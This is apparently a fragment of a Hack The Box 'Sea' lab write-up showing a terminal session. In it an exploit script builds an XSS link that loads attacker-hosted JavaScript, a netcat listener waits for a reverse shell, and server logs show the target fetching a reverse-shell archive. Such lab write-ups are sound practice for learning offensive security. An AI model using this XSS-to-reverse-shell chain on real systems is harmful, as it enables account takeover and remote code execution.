 (root㉿kali)-[~/htb/sea]
# python3 exp.py http://sea.htb/loginURL 10.10.16.3 443
[+] xss.js is created
[+] execute the below command in another terminal
nc -lvp 443
send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.3:8000/xss.js"></script><form+action="
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [13/Aug/2024 05:43:56] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [13/Aug/2024 05:44:05] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [13/Aug/2024 05:44:06] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [13/Aug/2024 05:44:07] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [13/Aug/2024 05:44:08] "GET /revshell-main.zip HTTP/1.1" 200 -
Response
Raw
Hex
Pretty
Raw
Hex